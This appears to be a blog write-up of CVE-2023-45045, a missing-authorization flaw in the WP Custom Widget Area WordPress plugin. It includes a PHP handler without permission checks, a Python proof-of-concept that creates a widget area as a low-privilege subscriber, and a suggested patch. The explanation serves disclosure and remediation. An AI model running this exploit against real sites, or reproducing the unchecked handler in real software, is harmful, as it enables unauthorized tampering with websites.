WordPress is the world’s most popular content management system, so even a small security flaw can put thousands of sites in danger. One such threat was found in the WP Custom Widget Area plugin, allowing unauthorized users to bypass security and mess with widget areas. The technical term for this is “Missing Authorization.” In this post, I’ll walk you through what CVE-2023-45045 is, how it works, and even show you an example exploit. Let’s dive in.
What Is CVE-2023-45045?
CVE-2023-45045 is a security vulnerability in the WP Custom Widget Area plugin for WordPress, found in versions up to 1.2.5. The issue is missing authorization—basically, the plugin doesn’t properly check if a user has the right permissions before letting them create, edit, or delete custom widget areas.
Attackers can exploit this to take over widget areas, inject malicious code, or otherwise alter website behavior— even if they shouldn’t have permission to do so.
Official Reference
- NVD - CVE-2023-45045
- WPScan Advisory
How Does It Happen?
In WordPress, every function that changes important settings should check if the current user is allowed to do so. In this case, the problematic code in the WP Custom Widget Area plugin doesn’t check user capabilities before running actions like creating or deleting a widget area. Anyone logged in (or sometimes even visitors) can send a specially crafted request to perform those actions.
Here’s a simplified example from the plugin
// BAD: No permission check!
if ($_POST['action'] == 'add_custom_widget_area') {
$name = sanitize_text_field($_POST['area_name']);
add_option('custom_widget_area_' . $name, array());
echo "Widget area added!";
}
There is *no check* like current_user_can('manage_options') or check_ajax_referer() to restrict access. This is like leaving your door unlocked—anyone can walk in.
Creates, edits, or deletes custom widget areas at will.
Even unauthenticated users may sometimes exploit it, depending on plugin setup.
Proof-of-Concept Exploit
Here’s a Python example that uses WordPress cookies to create a new widget area by taking advantage of the missing auth check.
import requests
# Replace with your site and credentials
site = "https://victim-site.com";
login_url = site + "/wp-login.php"
exploit_url = site + "/wp-admin/admin-ajax.php" # or plugin specific endpoint
# First, login and get cookies (using requests.Session)
session = requests.Session()
data = {
"log": "subscriber", # works even if not admin!
"pwd": "password",
"wp-submit": "Log In"
}
resp = session.post(login_url, data=data)
# Now, send the exploit (create widget area "hacked")
payload = {
'action': 'add_custom_widget_area',
'area_name': 'hacked'
}
r = session.post(exploit_url, data=payload)
print(r.text) # Should see "Widget area added!"
You don’t need admin privileges for this exploit—just an account. The plugin happily processes your request.
You can also patch manually, by editing plugin files and adding permission checks
if (!current_user_can('manage_options')) {
wp_die('You do not have permission to do this.');
}
Conclusion
CVE-2023-45045 is a classic example of why plugins must *always* enforce strict access controls, especially on site-altering features. With just a bit of code, attackers can change your site’s widgets—no admin access required.
Check your site, update your plugins, and remember: authorization is never optional.
References
- CVE-2023-45045 @ NIST
- WPScan - WP Custom Widget Area <= 1.2.5 - Missing Authorization
- WordPress Plugin Directory: WP Custom Widget Area
Timeline
Published on: 01/02/2025 12:15:08 UTC